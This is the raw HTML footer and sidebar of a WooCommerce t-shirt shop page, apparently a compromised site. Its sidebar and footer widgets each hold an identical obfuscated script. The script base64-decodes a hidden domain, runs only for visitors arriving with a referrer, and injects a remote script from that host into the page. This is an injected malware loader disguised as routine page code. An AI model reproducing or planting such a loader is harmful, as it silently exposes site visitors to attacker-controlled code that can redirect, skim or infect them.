	<li class="cat-item cat-item-16"><a href="https://niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(29232)</li>
	<li><a href='https://niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d6e686d6d726f695d73747e786978787c7374707c716e337e7270">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2c2a573a28" /><input type="hidden" name="_wp_http_referer" value="/tag/furgoleon/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
